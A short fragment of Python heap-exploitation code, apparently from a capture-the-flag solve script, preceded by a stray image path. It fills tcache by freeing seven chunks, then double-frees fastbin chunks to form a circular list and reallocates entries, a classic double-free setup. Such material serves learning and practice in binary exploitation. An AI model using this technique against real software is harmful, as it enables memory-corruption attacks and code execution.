 connection.recvuntil(b'Action: ')
for _ in range(9): #allocating 9 same sized malloc chunks
    add_user(connection, b"sses")

for i in range(7): #then free 7 of the malloc chunks
    remove_user(connection, i)

remove_user(connection, 7)
remove_user(connection, 8)
remove_user(connection, 7) #double freed the bins
#to create a circular linked list between 2 of the fastbins

for _ in range(7): #re-allocating the 7 of the tcache bins again
    add_user(connection, b"abcd")